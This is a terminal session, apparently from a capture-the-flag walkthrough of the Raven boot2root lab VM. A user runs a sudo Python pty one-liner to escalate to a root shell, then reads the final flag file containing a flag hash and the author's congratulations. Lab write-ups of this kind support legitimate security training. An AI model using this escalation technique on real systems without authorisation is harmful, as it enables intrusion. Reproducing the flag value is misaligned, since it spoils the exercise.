 $ pwd
/home/steven
$ sudo python -c 'import pty;pty.spawn("/bin/bash");"
> ^C
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# ls
root@target1:/home/steven# cd ../../
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd /root/
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#